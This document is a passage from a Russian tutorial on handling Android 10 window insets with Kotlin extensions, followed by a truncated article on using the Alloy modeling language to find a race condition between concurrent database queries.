Следующая View обрабатывает и отдает insets. Теперь ViewGroup видит, что insets обработаны и сверху, и снизу — больше ничего не осталось, все параметры по нулям.
**Третья View даже не узнает, что были какие-то insets и что-то происходило**. ViewGroup вернет insets назад тому, кто их выставил.
Когда мы начали разбираться с этой темой, то записали себе идею — всегда возвращать те же insets, что пришли. Мы хотели, чтобы не происходило такой ситуации, когда какие-то View даже не узнали, что были insets. Идея выглядела логичной. Но оказалось, что нет. Google не зря добавил в insets поведение, как в примере.
Это нужно, чтобы до всей иерархии View всегда доходили insets и всегда можно было с ними работать. В этом случае не будет ситуации когда мы переключаем два фрагмента, один кто-то обработал, а второй еще не получил. В разделе с практикой мы вернемся к этому моменту.
Практика
--------
С теорией закончили. Посмотрим, как это выглядит в коде, потому что в теории всегда все гладко. Будем использовать AndroidX.
*Примечание. В* [*GitFox*](https://gitlab.com/terrakok/gitlab-client) *все уже реализовано в коде, полная поддержка всех плюшек из нового Android. Чтобы не проверять версии Android и не искать нужный тип Insets, всегда используйте вместо* `*view.setOnApplyWindowInsetsListener { v, insets -> ... }*` *версию из AndroidX —* `*ViewCompat.setOnApplyWindowInsetsListener(view) { v, insets -> ... }*`*.*
Есть экран с темным Navigation Bar. Он не накладывается сверху ни на один элемент. Все так, как мы привыкли.
Но оказывается, что теперь нам надо сделать его прозрачным. Как?
### Включаем прозрачность
Самое простое — указать в теме, что Status Bar и Navigation Bar прозрачные.
```
<item name="android:windowTranslucentStatus">true</item>
<item name="android:windowTranslucentNavigation">true</item>
```
В этот момент все начинает накладываться друг на друга и сверху, и снизу.
Интересно, что здесь два флага, а вариантов всегда 3. Если укажете прозрачность у Navigation Bar, Status Bar станет прозрачным сам собой — такое ограничение. Можно первую строчку не писать, но я всегда люблю ясность, поэтому пишу 2 строки, чтобы последователи могли понять, что происходит, а не копаться внутри.
Если выберете этот способ, то Navigation Bar и Status Bar станут черными с прозрачностью. Если приложение белого цвета, то добавить цвета можно уже только из кода. Как это сделать?
### Включаем прозрачность с цветом
Хорошо, что у нас Single Activity приложение, поэтому в одном activity проставляем два флага.
```
rootView.systemUiVisibility = View.SYSTEM_UI_FLAG_LAYOUT_STABLE or
View.SYSTEM_UI_FLAG_LAYOUT_HIDE_NAVIGATION
<!-- Set the navigation bar to 50% translucent white -->
<item name="android:navigationBarColor">#80FFFFFF</item>
```
Флагов там очень много, но именно эти два помогут сделать прозрачность у Navigation Bar и Status Bar. Цвет можно указать через тему.
Это странное поведение Android: что-то через тему, а что-то через флаги. Но мы можем указывать параметры как в коде, так и в теме. Это не Android такой плохой, просто на старых версиях Android флаг, указанный в теме, будет игнорироваться. `navigationBarColor` подсветит, что на Android 5 такого нет, но все соберется. В GitFox я именно из кода установил цвет Navigation Bar.
Мы провели махинации — указали, что Navigation Bar белый с прозрачностью. Теперь приложение выглядит так.
### Что может быть проще, чем обработать insets?
Действительно, элементарно.
```
ViewCompat
.setOnApplyWindowInsetsListener(bottomNav) { view, insets ->
view.updatePadding(bottom = insets.systemWindowInsetBottom)
insets
}
```
Берем метод `setOnApplyWindowInsetsListener` и передаем в него `bottomNav`. Говорим, что когда придут insets, установи снизу padding, который пришел в `systemWindowInsetBottom`. Мы хотим, чтобы он был под ним, но все наши кликабельные элементы оказались сверху. Возвращаем полностью insets, чтобы все другие View в нашей иерархии тоже их получили.
Все выглядит отлично.
Но есть подвох. Если в верстке мы указали какой-то padding у Navigation Bar снизу, то здесь его затерли — выставили `updatePadding` равным insets. Наша верстка выглядит не так, как хотелось бы.
Чтобы сохранить значения из верстки, надо сначала сохранить то, что в нижнем padding. Позже, когда придут insets, сложить и выставить результирующие значения.
```
val bottomNavBottomPadding = bottomNav.paddingBottom
ViewCompat
.setOnApplyWindowInsetsListener(bottomNav) { view, insets ->
view.updatePadding(
bottom = bottomNavBottomPadding + insets.systemWindowInsetBottom
)
Insets
}
```
Так писать неудобно: везде в коде, где применяете insets, надо сохранять значение из верстки, потом их складывать на UI. Но есть Kotlin, и это прекрасно — можно написать собственное расширение (extension), которое все это сделает за нас.
### Добавим Kotlin!
Запоминаем `initialPadding` и отдаем обработчику, когда приходят новые insets (вместе с ними). Это поможет их как-то вместе складывать или строить какую-то логику сверху.
```
fun View.doOnApplyWindowInsets(block: (View, WindowInsetsCompat, Rect) -> WindowInsetsCompat) {
val initialPadding = recordInitialPaddingForView(this)
ViewCompat.setOnApplyWindowInsetsListener(this) { v, insets ->
block(v, insets, initialPadding)
}
requestApplyInsetsWhenAttached()
}
private fun recordInitialPaddingForView(view: View) =
Rect(view.paddingLeft, view.paddingTop, view.paddingRight, view.paddingBottom)
Теперь все проще.
bottomNav.doOnApplyWindowInsets { view, insets, padding ->
view.updatePadding(
bottom = padding.bottom + insets.systemWindowInsetBottom
)
insets
}
```
Мы должны переопределить лямбду. В ней есть не только insets, но и padding'и. Мы их можем сложить не только снизу, но и сверху, если это Toolbar, который обрабатывает Status Bar.
### Кое о чем забыли!
Здесь есть вызов непонятного метода.
```
fun View.doOnApplyWindowInsets(block: (View, WindowInsetsCompat, Rect) -> WindowInsetsCompat) {
val initialPadding = recordInitialPaddingForView(this)
ViewCompat.setOnApplyWindowInsetsListener(this) { v, insets ->
block(v, insets, initialPadding)
}
requestApplyInsetsWhenAttached()
}
private fun recordInitialPaddingForView(view: View) =
Rect(view.paddingLeft, view.paddingTop, view.paddingRight, view.paddingBottom)
```
Связано это с тем, что нельзя просто надеяться на то, что система вам пришлет insets. Если мы создаем View из кода или устанавливаем какой-то `InsetsListener` чуть позже, система сама может не передать последнее значение.
Мы должны проверить, что когда View находится на экране, сказали системе: «Пришли insets, мы хотим их обработать». Мы выставили Listener и должны сделать запрос `requestsApplyInsets`».
```
fun View.requestApplyInsetsWhenAttached() {
if (isAttachedToWindow) {
requestApplyInsets()
} else {
addOnAttachStateChangeListener(object : View.OnAttachStateChangeListener {
override fun onViewAttachedToWindow(v: View) {
v.removeOnAttachStateChangeListener(this)
v.requestApplyInsets()
}
override fun onViewDetachedFromWindow(v: View) = Unit
})
}
}
```
Если же мы создали View кодом и еще не прикрепили к нашей верстке, то должны подписаться на момент когда это сделаем. Только тогда запрашиваем insets.
Но опять же, есть Kotlin: написали простое расширение и больше нам об этом не надо думать.
### Доработка RecyclerView
Теперь поговорим о доработке RecyclerView. Последний элемент попадает под Navigation Bar и остается снизу — некрасиво. На него еще и кликать неудобно. Если это еще не новая панель, а старая, большая, то вообще весь элемент может скрыться под ней. Что делать?
Первая идея — добавить элемент снизу, а высоту выставлять по размеру insets. Но если у нас приложение с сотней списков, то каждый список как-то придется подписывать на insets, добавлять туда новый элемент и выставлять высоту. Кроме того RecyclerView — асинхронная, неизвестно, когда она сработает. Проблем много.
Но есть очередной официальный хак. На удивление, он работает качественно.
```
recyclerView.doOnApplyWindowInsets { view, insets, padding ->
view.updatePadding(
bottom = padding.bottom + insets.systemWindowInsetBottom
)
}
```
Есть такой флаг в верстке `clipToPadding`. По умолчанию он всегда «true». Это говорит о том, что не надо рисовать элементы, которые оказываются там, где выставлен padding. Но если выставить `clipToPadding="false"`, то рисовать можно.
Теперь, если выставить padding снизу, в RecyclerView он будет работать так: снизу выставлен padding, и элемент рисуется поверх него, пока мы не прокрутили. Как только дошли до конца RecyclerView прокрутит элементы до того положения, которое нам нужно.
Выставив один такой флаг мы можем работать с RecyclerView как с обычной View. Не надо думать, что там есть элементы, которые прокручиваются — просто выставляем padding снизу, как, например, в Bottom Navigation Bar.
Сейчас мы всегда возвращали insets, будто их не обработали. К нам пришли insets целиком, мы с ними что-то сделали, выставили padding'и и вернули опять все insets целиком. Это нужно, чтобы любая ViewGroup всегда передавала эти insets всем View. Это работает.
### Баг в приложениях
Во многих приложениях в Google Play, которые уже обработали insets, я заметил маленький баг. Сейчас о нем расскажу.
Есть экран с навигацией в подвале. Справа тот же экран на котором показана иерархия. Зеленый фрагмент отображает контент на экране, внутри у него RecyclerView.
Кто здесь обработал insets? Toolbar: он применил padding сверху чтобы его контент сместился под Status Bar. Соответственно, Bottom Navigation Bar применил insets снизу и приподнялся над Navigation Bar. А RecyclerView никак не обрабатывает insets, он же под них не попадает, ему не нужно обрабатывать insets — все правильно сделано.

Но тут оказывается, что зеленый фрагмент RecyclerView мы хотим использовать в другом месте, где уже нет Bottom Navigation Bar. В этом месте RecyclerView уже начинает обрабатывать insets снизу. Мы должны к нему применить padding чтобы правильно прокручиваться из-под Navigation Bar. Поэтому в RecyclerView тоже добавляем обработку insets.
Идем обратно на наш экран, где все обрабатывают insets. Помните, никто не сообщает о том, что он их обработал?
Видим такую ситуацию: RecyclerView обработал insets снизу, хотя не доходит до Navigation Bar — внизу появился пробел. Я это замечал в приложениях, причем довольно крупных и популярных.
Раз все так, мы помним, что возвращаем все insets, чтобы обработать. Значит (оказывается!) надо сообщать о том, что insets обработаны: Navigation Bar должен сообщить о том, что обработала insets. До RecyclerView они не должны дойти.

Для этого в Bottom Navigation Bar устанавливаем `InsetsListener`. Внутри вычитаем `bottom + insets`, что они не обработаны, возвращаем 0.
```
doOnApplyWindowInsets { view, insets, initialPadding ->
view.updatePadding(
bottom = initialPadding.bottom + insets.systemWindowInsetBottom
)
insets.replaceSystemWindowInsets(
Rect(
insets.systemWindowInsetLeft,
insets.systemWindowInsetTop,
insets.systemWindowInsetRight,
0
)
)
}
```
Возвращаем новые insets, у которых все старые параметры равны, а `bottom + insets` равен 0. Вроде все хорошо. Запускаем и снова ерунда — RecyclerView все равно почему-то обрабатывает insets.
Я не сразу понял, что проблема в том, что контейнер для этих трех View — это LinearLayout. Внутри них Toolbar, фрагмент с RecyclerView и внизу Bottom Navigation Bar. LinearLayout берет свои дочерние элементы по порядку и применяет к ним insets.
Получается, что Bottom Navigation Bar будет последним. Он сообщил кому-то, что обработал все insets, но уже поздно. Все insets обработались сверху вниз, RecyclerView их уже получил, и нас это не спасает.

Что делать? LinearLayout работает не так, как я хочу, он сверху вниз их передает, а мне нужно получить сначала нижний.
### Все переопределим
Во мне сыграл Java-разработчик — надо **все переопределить**! Хорошо, сейчас `dispatchApplyWindowInsets` переопределим, поставим `МyLinearLayout`, который всегда будет идти снизу вверх. Он будет сначала отправлять insets Bottom Navigation Bar, а потом всем остальным.
```
@Override
public WindowInsets dispatchApplyWindowInsets(WindowInsets insets) {
insets = super.dispatchApplyWindowInsets(insets);
if (!insets.isConsumed()) {
final int count = getChildCount();
for (int i = 0; i < count; i++) {
insets = getChildAt(i).dispatchApplyWindowInsets(insets);
if (insets.isConsumed()) {
break;
}
}
}
return insets;
}
```
Но я вовремя остановился, вспомнив комментарий, что не надо переопределять этот метод.
Здесь чуть выше есть спасение: ViewGroup проверяет на делегата, который обрабатывает insets, потом вызывает суперметод у View и включает собственную обработку. В этом коде мы получаем insets, и если они еще не были обработаны, начинаем стандартную логику по нашим дочерним элементам.
Я написал простое расширение. Оно позволяет, применив `InsetsListener` к одной View, сказать, кому эти insets передать.
```
fun View.addSystemBottomPadding(
targetView: View = this
) {
doOnApplyWindowInsets { _, insets, initialPadding ->
targetView.updatePadding(
bottom = initialPadding.bottom + insets.systemWindowInsetBottom
)
insets.replaceSystemWindowInsets(
Rect(
insets.systemWindowInsetLeft,
insets.systemWindowInsetTop,
insets.systemWindowInsetRight,
0
)
)
}
}
```
Здесь `targetView` равна по умолчанию той же самой View, поверх которой мы применяем `addSystemBottomPadding`. Мы можем ее переопределить.
На мой LinearLayout я повесил такой обработчик, передав как `targetView` — это мой Bottom Navigation Bar.
* Сначала он даст insets Bottom Navigation Bar.
* Тот обработает insets, вернет ноль bottom.
* Дальше, по умолчанию, они пойдут сверху вниз: Toolbar, фрагмент с RecyclerView.
* Потом, возможно, он опять отправит insets Bottom Navigation Bar. Но это уже не важно, все будет и так прекрасно работать.
Я добился ровно того, чего хотел: все insets обрабатываются в том порядке, в котором нужно.
### Важное
Несколько важных вещей, о которых надо помнить.
**Клавиатура — это системный UI поверх вашего приложения.** Не надо относиться к ней по-особенному. Если посмотреть на Google-клавиатуру, то это не просто Layout с кнопками, на которые можно нажимать. Есть сотни режимов этой клавиатуры: поиск гифок и мемов, голосовой ввод, смена размеров от 10 пикселей в высоту до размеров экрана. Не думайте о клавиатуре, а подписывайтесь на insets.
**Navigation Drawer все еще не поддерживает навигацию жестами**. На Google IO обещали, что все будет работать из коробки. Но в Android 10 Navigation Drawer до сих пор это не поддерживает. Если обновиться до Android 10 и включить навигацию жестами, Navigation Drawer отвалится. Теперь надо кликать на меню гамбургер, чтобы он появился, либо стечение случайных обстоятельств позволяет его вытянуть.
В пре-альфа версии Android Navigation Drawer работает, но я не рискнул обновляться — это же пре-альфа. Поэтому, даже если вы поставите из репозитория последнюю версию GitFox, там есть Navigation Drawer, но его не вытянуть. Как только выйдет официальная поддержка, я обновлю и все будет прекрасно работать.
Чек-лист подготовки к Android 10
--------------------------------
**Ставьте прозрачность Navigation Bar и Status Bar с начала проекта**. Google строго рекомендует поддерживать прозрачный Navigation Bar. Для нас это важная практическая часть. Если проект работает, а вы не включили — выберете время на поддержку Android 10. Включайте сначала их в теме, как translucent, и исправляйте верстку, где она сломалась.
**Добавьте расширения на Kotlin** — с ними проще.
**Добавьте ко всем Toolbar сверху padding.** Toolbars всегда наверху, так и надо поступать.
**У всех RecyclerView добавьте padding снизу** и возможность прокручивать через `clipToPadding="false"`.
**Вспомните про все кнопки на краях экрана****(FAB)**. FAB'ы, скорее всего, окажутся не там, где вы ожидаете.
**Не переопределяйте и не делайте собственные реализации для всех LinearLayout** и других подобных кейсов. Сделайте трюк, как в GitFox, или возьмите мое готовое расширение в помощь.
**Проверьте жесты на краях экрана у кастомных View**. Navigation Drawer это не поддерживает. Но не так сложно его поддерживать руками, переопределить insets для жестов на экране с Navigation Drawer. Возможно, у вас есть редакторы картинок, где жесты работают.
**Прокрутка в ViewPager работает не с краю, а только с центра вправо-влево**. Google говорит, что это нормально. Если тянуть ViewPager с края, то это воспринимается как нажатие кнопки «Назад».
**В новом проекте сразу включайте все прозрачности**. Можно сказать дизайнерам, что у вас нет Navigation Bar и Status Bar. Весь квадрат — это ваш контент приложения. А разработчики уже разберутся с тем, где и что поднять.
**Полезные ссылки:**
* @rmr\_spb в телеграме — записи внутренних митапов Redmadrobot SPb.
* Весь исходный код в этой статье и даже больше в [GitFox](https://gitlab.com/terrakok/gitlab-client). Там есть отдельная ветка Android 10, где по коммитам можно посмотреть, как я дошел до всего этого и как поддержал новый Android.
* [Библиотека Insetter](https://github.com/chrisbanes/insetter) Криса Бейна. Она содержит 5-6 extensions, которые я показывал. Чтобы использовать в своем проекте, обратитесь в библиотеку, скорее всего она переедет в Android Jetpack. Я их развил у себя в проекте и, мне кажется, они стали лучше.
* [Статья](https://medium.com/androiddevelopers/windowinsets-listeners-to-layouts-8f9ccc8fa4d1) Криса Бейна.
* [Статья](https://habr.com/ru/company/funcorp/blog/419109/) от компании FunCorn, в которой они рассказали, как работать с вырезами и челками.
* Статья «[Why would I want to fitsSystemWindows?](https://medium.com/androiddevelopers/why-would-i-want-to-fitssystemwindows-4e26d9ce1eec)» Яна Лэйка.
> Константин Цховребов постоянный спикер AppConf, на [youtube-канале](https://www.youtube.com/c/MobileChannelRussia) конференции можно найти несколько его докладов. Но в организации конференции мы не полагаемся только на проверенные временем подходы, а все время придумываем что-то новое. Фишки осенней [AppsConf](https://appsconf.ru/moscow/2020) сейчас как раз в разработке, но рассказывать о них будет уже новый руководитель Программного комитета Евгений Суворов. Подписывайтесь на [рассылку](http://eepurl.com/bOajmn), [телеграм](https://t.me/appsconf), stay tuned! | https://habr.com/ru/post/488196/ | null | ru | null |
# Язык моделирования Alloy и приключения с параллельными запросами к базе данных
Данная статья описывает небольшой пример того, как использование языка моделирования Alloy может помочь при разработке программного обеспечения.

О качестве программного обеспечения и инструментарии
====================================================
В Typeable мы придаем огромное значение качеству программного обеспечения и прикладываем все усилия, чтобы обеспечить это качество. В настоящее время мы искореняем ошибки следующими способами:
1. Анализ и создание спецификаций
2. Устранение простых ошибок с использованием системы типов Haskell
3. Стандартные юнит-тесты и интеграционные тесты
4. Непрерывная интеграция
5. Обязательные ревью кода
6. Тестирование на стендах, проводимое QA инженерами
(мы используем [Octopod](https://habr.com/ru/company/typeable/blog/541430/) для оптимизации процесса разработки и QA)
7. Тестирование в pre-production среде
8. Ведение логов и контроль ошибок на этапе эксплуатации
Такое большое число шагов обеспечивает высокое качество кода, но при этом сказывается на затратах. Для выполнения этих шагов нужно и время, и труд.
Один из способов сокращения этих затрат заключается в выявлении ошибок на ранней стадии. По грубой оценке, если система типов обнаруживает вашу ошибку, это происходит в течение 30 секунд после сохранения файла. Если ошибка найдена во время CI, получение информации об ошибке займёт до 30 минут. Кроме того, после исправления ошибки вам придётся ждать еще 30 минут, пока CI не отработает снова.
Чем дальше вы продвигаетесь по цепочке, тем длиннее становятся эти перерывы и тем больше ресурсов уходит на исправление ошибок: чтобы достигнуть этапа QA-тестирования могут потребоваться дни, после чего инженер-тестировщик еще должен будет заняться вашей задачей. А если на этом этапе будет обнаружена ошибка, то не только тестировщикам придется снова провести тесты после исправления ошибки, но и разработчики опять должны будут пройти все предыдущие стадии!
Итак, каков самый ранний этап, на котором мы можем выявить ошибки? Удивительно, но мы можем существенно повысить шансы на выявление ошибок ещё до того, как будет написана первая строка кода!
Alloy выходит на сцену
======================
Вот здесь появляется Alloy. Alloy – это невероятно простой и эргономичный инструмент моделирования, позволяющий строить пригодные для тестирования спецификации на системы, для которых вы только собираетесь писать код.
По сути, Alloy предлагает простой язык для построения абстрактной модели вашей идеи или спецификации. После построения модели Alloy сделает всё возможное, чтобы показать вам все проблемные места в рамках вашей спецификации. Также можно провести проверку всех свойств модели, которые вы сочтете важными.
Давайте приведем пример. Недавно у нас возникла неприятная проблема со следующим куском кода:
```
newAuthCode
:: (MonadWhatever m)
=> DB.Client
-> DB.SessionId
-> m DB.AuthorizationCode
newAuthCode clid sid = do
let codeData = mkAuthCodeFor clid sid
void $ DB.deleteAllCodes clid sid
void $ DB.insertAuthCode codeData
return code
```
Здесь реализовывался обработчик HTTP-запроса и предполагалось, что функция будет обращаться к базе данных, удалять все существующие коды авторизации пользователя и записывать новый. По большому счету, код именно это и делал. Однако он также медленно заполнял наши логи сообщениями «нарушение требования уникальности» (uniqueness constraint violation).
Как это получилось?
Моделирование
=============
Проблема, указанная выше, представляет собой хороший пример задачи для Alloy. Давайте попробуем представить ее, построив модель. Обычно мы начинаем моделирование конкретной проблемы с описания нашего представления об операциях `newAuthCode` для Alloy. Иными словами, необходимо сначала построить модель операций, затем дополнить ее, построив модель базы данных и привязав поведение базы данных к операциям.
Однако в данном случае оказывается, что для выявления проблемы достаточно просто формализовать представление о том, как могут выглядеть наши операции.
Процесс, описанный в приведенном фрагменте кода, имеет две интересующие нас части. Он производит удаление в некоторый момент времени, а затем вставляет новый токен в другой момент времени. Вот одна из моделей Alloy, используемая для описания этого поведения:
```
open util/time // Импортируем предопределённые объекты Time
sig Operation // У нас есть операции...
{ delete : Time // ...которые удаляют в какой-то момент времени
, insert : Time // ...и производят вставку в какой-то другой
}
{ lt[delete,insert] // Удаления происходят до вставок
lt[first,delete] // По техническим причинам в первый
// момент времени ничего не происходит
}
run {some Operation} for 4 // Показать произвольный пример модели
// с <= 4 операциями
```
Приведенная выше модель описывает систему абстрактных объектов и отношений между этими объектами. Выполнение модели далее приведет к образованию произвольного пространства, содержащего некоторые операции `Operation`, которые распределяются по определенным правилам.
Если вы хотите проследить этот процесс, скачайте [alloy](https://alloytools.org) и скопируйте в него приведенный выше фрагмент кода. Затем нажмите 'execute' и 'show', чтобы получить модель следующего вида:

Чтобы Alloy показал другие модели, можно нажать 'next'.
Вот один из таких случайных экземпляров, представленный в виде таблицы отношений (нужно несколько раз нажать 'next’ и выбрать вид 'Table'):
```
┌──────────────┬──────┬──────┐
│this/Operation│delete│insert│
├──────────────┼──────┼──────┤
│Operation⁰ │Time¹ │Time³ │ ← Operation⁰ удаляет в момент Time¹ и
├──────────────┼──────┼──────┤ вставляет в момент Time³
│Operation¹ │Time² │Time³ │ ← Operation¹ удаляет в момент Time² и
└──────────────┴──────┴──────┘ и вставляет в момент Time³
↑
ОЙ!
```
Как правило, на данном этапе мы начинаем моделировать таблицы базы данных и семантику операций, но оказалось, что Alloy уже смог показать, почему наши логи содержат нарушение требований!
Обращения к нашему обработчику происходят одновременно, и последовательности операций накладываются друг на друга: есть две операции, обе из которых производят удаление примерно в одно и то же время, а затем *обе делают вставку в одно время*. Кроме того, поскольку это не считывание, уровень изоляции по умолчанию postgresql ничего не делает, чтобы остановить этот процесс.
Проблема найдена!
Давайте её исправим!
====================
Как только я нашел причину проблемы, я написал для нее следующее исправление.
```
code <- run $ do
handleJust constraintViolation
(launchPG $ selectCodeForSession clid scope sid
(launchPG . pgWithTransaction $ newAuthCode clid scope sid)
```
Моя идея заключалась в том, что если операции действительно накладываются, а вставка действительно не срабатывает, то мы знаем, что новый код авторизации только что был вставлен. Следовательно, мы можем просто сделать `select` и вернуть этот существующий код, так как он был создан всего моментом ранее.
Будет ли это работать сейчас?
=============================
Давайте быстро построим модель Alloy для нашего исправления, чтобы проверить его корректность:
```
open util/time // Импортируем Time
sig Token {} // Объекты с названием Token
one sig DBState // База данных с токенами
{userToken : Token lone -> Time}
// В БД не более одного токена в каждый момент врвмени
// (т.к. ограничения БД не позволяют хранить больше одного)
sig Operation {
delete : Time
, insert : Time
, select : Time // Наши операции теперь могут выполнять select
}
{
lt[first,delete] // Ничего не происходит в первый момент времени
// по техническим причинам
lt[delete,insert] // Первой выполняется операция delete
lte[insert,select] // select выполняется после или во время insert'а
no userToken.(insert.prev) // Если вставка сработала (т.е. таблица
=> insert = select // была пустой во время выполнения),
// получаем значение в тот же самый
// момент времени (т.е. у нас запрос
// 'INSERT RETURNING').
// В противном случае вызываем обработчик
// исключения, и select выполняется чуть позже
}
```
До этого момента модель очень похожа на предыдущую. Мы добавили `DBState` для моделирования таблицы, где хранятся наши токены, и наши операции теперь выполняют select, так же, как и в нашем коде. То есть если таблица пуста, мы получаем токен во время его вставки, а если таблица заполнена, мы выбираем его позднее в обработчике исключений.
Затем мы переходим к интересному аспекту модели, который заключается в описании взаимодействия между операциями и состоянием базы данных. К счастью, для нашей модели это довольно просто:
```
fact Trace { // Факт Trace описывает поведение системы
all t : Time - first | { // на всех шагах, кроме первого:
some delete.t => no userToken.t // Если происходит удаление, таблица пуста
some insert.t => some userToken.t // Если происходит вставка, таблица не пуста
no delete.t and no insert.t // Если не происходит ни вставок, ни удалений,
=> userToken.t = userToken.(t.prev) // таблица не меняется
}
}
```
То есть мы описываем, как состояние базы данных изменяется в зависимости от некоторых происходящих событий.
